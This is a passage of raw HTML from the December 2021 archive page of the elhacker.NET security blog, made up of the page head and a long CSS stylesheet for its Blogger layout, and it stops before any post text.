

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.elhacker.net/2021/12/?m=0
body_size: 64923
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.elhacker.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.elhacker.net/2021/12/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog elhacker.NET - Atom" href="https://blog.elhacker.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog elhacker.NET - RSS" href="https://blog.elhacker.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog elhacker.NET - Atom" href="https://www.blogger.com/feeds/2395018477846702466/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Blog sobre informática, tecnología y seguridad con manuales, tutoriales y documentación sobre herramientas y programas' name='description'/>
<meta content='https://blog.elhacker.net/2021/12/' property='og:url'/>
<meta content='Blog elhacker.NET' property='og:title'/>
<meta content='Blog sobre informática, tecnología y seguridad con manuales, tutoriales y documentación sobre herramientas y programas' property='og:description'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@elhackernet' name='twitter:site'/>
<meta content='Blog elhacker.NET' property='og:site_name'/>
<title>Blog elhacker.NET: diciembre 2021</title>
<SCRIPT>
      cookieChoices = {};
    </SCRIPT>
<style id='page-skin-1' type='text/css'><!--
#cookieChoiceInfo > a:nth-child(2),a#cookieChoiceDismiss {background-color:#333;border-radius:6px;font-weight:bold;color:#fff;margin-left:8px;padding:3px 6px;white-space:nowrap;}
#related-posts h2 {background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_JAoI6lIp9l1d0xl0qtfi_EWW8cuIQcQfzg4Z9d_or6En-nEcMafY5raTLHM0VjJjXbuP_P-EO80QESWmx86JIpkZAeLv9rqHQSuMfuyr9Dw05Dh2pK57RXTVG27Lhm-g-pHNQwDQ31U/s1600/BlockHeaderIcon.png');background-repeat: no-repeat;}
#rptxt{width:90px; height:95px;margin:5px;}
#related-posts a:hover {background:#fbfbfb; color:#000000; overflow:hidden;}
/* begin Page */
div#navbar
{
display: none;
}
body
{
margin: 0 auto;
padding: 0;
background-color: #DBE5EB;
background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvnTcIpHcLySpAlWZvHGbz7ZlfablOK6pe0VcJivJg2TwiFzmAIODcFJWZcmI9nCUBwVlb0YfgkoMboLbsjJ4SZEnfDy9OfmqoRISpwWuopl4zLpleThhZV5dR5CClfIVdcm9pdtBzhBU/s1600/Page-BgTexture.jpg');
background-repeat: repeat;
background-attachment: scroll;
background-position: top left;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
right: 0;
top: 0;
}
#art-page-background-gradient
{
background-position: top left;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
.comment-form {width:550px; max-width:550px; padding:0 0 0 70px; margin:0;} /* especial */
.comment-post-message {height: 50px; margin:2em 0; padding-left: 65px; font-family: Verdana,Arial,Helvetica,Sans-Serif; font-size: 10pt; background: url('https://3.bp.blogspot.com/_Rrt8VYVYFis/S2sorkNr0wI/AAAAAAAABQg/-lvoGEHEpMI/s1600/comentario.png') no-repeat top left; font-weight: bold; line-height: 1.4em; text-transform:uppercase; color: #000;}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
height: 20px;
background: #E1E9EE;
padding-top: 5px;
padding-bottom: 5px;
padding-left: 10px;
padding-right: 10px;
}
#blog-pager img{ border: none; padding-bottom: 4px;}
#blog pager a { padding-top: 4px;}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1100px;
min-width:35px;
min-height:35px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 13px;
width: auto;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 34px;
height: 34px;
background-image: url('https://foro.elhacker.net/Themes/elhackernet/images/Sheet-s.png');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 17px, 17px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 17px, 17px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(17px, 17px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(17px, auto, auto, 17px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 17px;
right: 17px;
height: 34px;
background-image: url('https://foro.elhacker.net/Themes/elhackernet/images/Sheet-h.png');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 17px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(17px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 17px;
bottom: 17px;
width: 34px;
background-image: url('https://foro.elhacker.net/Themes/elhackernet/images/Sheet-v.png');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 17px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 17px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 17px;
left: 17px;
right: 17px;
bottom: 17px;
background-image: url('https://foro.elhacker.net/Themes/elhackernet/images/Sheet-c.png');
}
.art-Sheet
{
margin-top: -13px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
position: relative;
z-index:0;
height: 125px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 1075px;
height: 125px;
background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRyGiDy2Jg7FTRKNNNOHaJcRcKKs7iJCueGKvJUG734HAU9ats0hhKMpfcUQnpKNoao3TcHKpVOD6WMMAZ-idImH7Fy9Lfn5iQRCjVdO9-eYyi9o__bC4xofx_v8BtEIkDQ2s31mNofNhI/s1600/5293dprevia.jpg');
background-repeat: no-repeat;
background-position: left center;
background-size: cover;
}
/* end Header */
/* begin Menu */
/* menu structure */
.art-menu a, .art-menu a:link, .art-menu a:visited, .art-menu a:hover
{
text-decoration:none;
outline:none;
letter-spacing:normal;
word-spacing:normal;
}
.art-menu, .art-menu ul
{
margin: 0;
padding: 0;
border: 0;
list-style-type: none;
display: block;
}
.art-menu li
{
margin: 0;
padding: 0;
border: 0;
display: block;
float: left;
position: relative;
z-index: 5;
background:none;
}
.art-menu-separator{
border-left:0px;
}
.art-menu li:hover
{
z-index: 10000;
white-space: normal;
}
.art-menu li li
{
float: none;
}
.art-menu ul
{
visibility: hidden;
position: absolute;
z-index: 10;
left: 0;
top: 0;
background:none;
}
.art-menu li:hover>ul
{
visibility: visible;
top: 100%;
}
.art-menu li li:hover>ul
{
top: 0;
left: 100%;
}
.art-menu:after, .art-menu ul:after
{
content: ".";
height: 0;
display: block;
visibility: hidden;
overflow: hidden;
clear: both;
}
.art-menu, .art-menu ul
{
min-height: 0;
}
.art-menu ul
{
background-image: url('https://foro.elhacker.net/Themes/elhackernet/images/spacer.gif');
padding: 10px 30px 30px 30px;
margin: -10px 0 0 -30px;
}
.art-menu ul ul
{
padding: 30px 30px 30px 10px;
margin: -30px 0 0 -10px;
}
/* menu structure */
.art-menu
{
padding: 0px 0px 0px 0px;
}
.art-nav
{
position: relative;
height: 25px;
z-index: 100;
}
.art-nav .l, .art-nav .r
{
position: absolute;
z-index: -1;
top: 0;
height: 25px;
background-image: url('https://foro.elhacker.net/Themes/elhackernet/images/nav.png');
}
.art-nav .l
{
left: 0;
right:0px;
}
.art-nav .r
{
right: 0;
width: 974px;
clip: rect(auto, auto, auto, 974px);
}
/* end Menu */
/* begin MenuItem */
.art-menu ul li
{
clear: both;
}
.art-menu a
{
position:relative;
display: block;
overflow:hidden;
height: 25px;
cursor: pointer;
text-decoration: none;
margin-right: 0px;
margin-left: 0px;
}
.art-menu a .r, .art-menu a .l
{
position:absolute;
display: block;
top:0;
z-index:-1;
height: 75px;
}
.art-menu a .l
{
left:0;
right:0px;
}
.art-menu a .r
{
width:400px;
right:0;
clip: rect(auto, auto, auto, 400px);
}
.art-menu a .t
{
font-family: Geneva, Verdana, Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #ECF3F9;
padding: 0 12px;
margin: 0 0px;
line-height: 25px;
text-align: center;
}
.art-menu a:hover .l, .art-menu a:hover .r
{
top:-25px;
}
.art-menu li:hover>a .l, .art-menu li:hover>a .r
{
top:-25px;
}
.art-menu li:hover a .l, .art-menu li:hover a .r
{
top:-25px;
}
.art-menu a:hover .t
{
color: #27333A;
}
.art-menu li:hover a .t
{
color: #27333A;
}
.art-menu li:hover>a .t
{
color: #27333A;
}
.art-menu a.active .l, .art-menu a.active .r
{
top: -50px;
}
.art-menu a.active .t
{
color: #C3D4DF;
}
/* end MenuItem */
/* begin MenuSeparator */
.art-nav .art-menu-separator
{
display: block;
width: 2px;
height: 25px;
background-image: url('https://foro.elhacker.net/Themes/elhackernet/images/item-separator.png');
}
/* end MenuSeparator */
/* begin MenuSubItem */
.art-menu ul a
{
display:block;
text-align: center;
white-space: nowrap;
height: 20px;
width: 180px;
overflow:hidden;
line-height: 20px;
margin-right: auto;
background-image: url('https://foro.elhacker.net/Themes/elhackernet/images/subitem-bg.png');
background-position: left top;
background-repeat: repeat-x;
border-width: 0px;
border-style: solid;
}
.art-nav ul.art-menu ul span, .art-nav ul.art-menu ul span span
{
display: inline;
float: none;
margin: inherit;
padding: inherit;
background-image: none;
text-align: inherit;
text-decoration: inherit;
}
.art-menu ul a, .art-menu ul a:link, .art-menu ul a:visited, .art-menu ul a:hover, .art-menu ul a:active, .art-nav ul.art-menu ul span, .art-nav ul.art-menu ul span span
{
text-align: left;
text-indent: 12px;
text-decoration: none;
line-height: 20px;
color: #214763;
font-family: Verdana, Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-menu ul ul a
{
margin-left: auto;
}
.art-menu ul li a:hover
{
color: #000000;
background-position: 0 -20px;
}
.art-menu ul li:hover>a
{
color: #000000;
background-position: 0 -20px;
}
.art-nav .art-menu ul li a:hover span, .art-nav .art-menu ul li a:hover span span
{
color: #000000;
}
.art-nav .art-menu ul li:hover>a span, .art-nav .art-menu ul li:hover>a span span
{
color: #000000;
}
/* end MenuSubItem */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 1px;
width: auto;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-Block-tr, .art-Block-tl, .art-Block-br, .art-Block-bl, .art-Block-tc, .art-Block-bc,.art-Block-cr, .art-Block-cl
{
position:absolute;
z-index:-1;
}
.art-Block-tr, .art-Block-tl, .art-Block-br, .art-Block-bl
{
width: 14px;
height: 14px;
background-image: url('https://foro.elhacker.net/Themes/elhackernet/images/Block-s.png');
}
.art-Block-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Block-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Block-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Block-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Block-tc, .art-Block-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://foro.elhacker.net/Themes/elhackernet/images/Block-h.png');
}
.art-Block-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Block-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Block-cr, .art-Block-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://foro.elhacker.net/Themes/elhackernet/images/Block-v.png');
}
.art-Block-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Block-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Block-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #E8EEF3;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 7px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Verdana, Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 6px;
line-height: 30px;
}
.art-BlockHeader .l, .art-BlockHeader .r
{
display:block;
position:absolute;
z-index:-1;
height: 30px;
background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBpXzRXP4cPG5P3cSsN57A-7WRXPRVzOfhGy-7FNw8UGWmBUnVYc8eYX6MqOQsQ12fHAiKwAfLYQlZZ_xBrJ8X21sth98WtLj95gSHq4JiyQNFnei4-OpTywNYPUAFz9mrnsSd5ge9wHM/s1600/BlockHeader.png');
}
.art-BlockHeader .l
{
left:0;
right:6px;
}
.art-BlockHeader .r
{
width:994px;
right:0;
clip: rect(auto, auto, auto, 988px);
}
.art-header-tag-icon
{
height: 30px;
background-position:left top;
background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_JAoI6lIp9l1d0xl0qtfi_EWW8cuIQcQfzg4Z9d_or6En-nEcMafY5raTLHM0VjJjXbuP_P-EO80QESWmx86JIpkZAeLv9rqHQSuMfuyr9Dw05Dh2pK57RXTVG27Lhm-g-pHNQwDQ31U/s1600/BlockHeaderIcon.png');
padding:0 0 0 15px;
background-repeat: no-repeat;
min-height: 15px;
margin: 0 0 0 5px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 8px;
}
.art-BlockContent-body
{
color:#1D262A;
font-family: Verdana, Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #29577A;
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #708D9E;
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #3672A1;
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #4C6370;
margin:0;
padding:0;
}
.art-BlockContent-body ul li
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
line-height: 125%;
line-height: 1.25em;
padding: 0px 0 0px 13px;
background-image: url('https://foro.elhacker.net/Themes/elhackernet/images/BlockContentBullets.png');
background-repeat: no-repeat;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#1D262A">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#29577A">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#708D9E">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#3672A1">
*/
.art-BlockContent-body
{
color: #1D262A;
}
.art-BlockContent-body a:link
{
color: #29577A;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #708D9E;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #3672A1;
}
.toggle span
{
color: #29577A;
}
.gsc-branding-text {
color: #1D262A !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://foro.elhacker.net/Themes/elhackernet/images/Post-s.png');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://foro.elhacker.net/Themes/elhackernet/images/Post-h.png');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://foro.elhacker.net/Themes/elhackernet/images/Post-v.png');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #E8EEF3;
}
.art-Post
{
margin: 10px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
border: solid 1px #AFC6D4;
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #608DA9;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #608DA9 !important;
}
/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Verdana, Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #1C3C54;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #1C3C54;
}
.art-PostHeader img
{
border:none;
vertical-align: middle;
margin:0;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #224967;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #384852;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #1B3950;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #D4E0E8;
border-color: #AFC6D4;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #36464F;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #265273;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #265273;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #265273;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #3C4E58;
}
.art-PostContent img
{
border:none;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
font-size: 13px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #3C4E58;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #3672A1;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #3672A1;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #2B3840;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #1B3950;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29577A;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29577A;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #39576A;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #1D262A;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #1D262A;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #1D262A;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #3C4E58 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #3672A1 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #0E1315;
margin:1em 0 1em 2em;
padding:0;
font-family: Verdana, Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 16px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4SyR8bS4zAOmFYG_DZ7nJA5qGEm32-jtxkiEgjTnvr6QbCnptj5BHrM5gXiXUfINOpvCjKNEY5QwimIlVrXSxgmfjnsY6ZGc6oK5kh-tuTx4mxOmQrjRmJbyv8vrUUrGiRn79mujyI7E/s1600/PostBullets-peq.png');
background-repeat:no-repeat;
padding-left:16px;
}
/* Finish Content list */
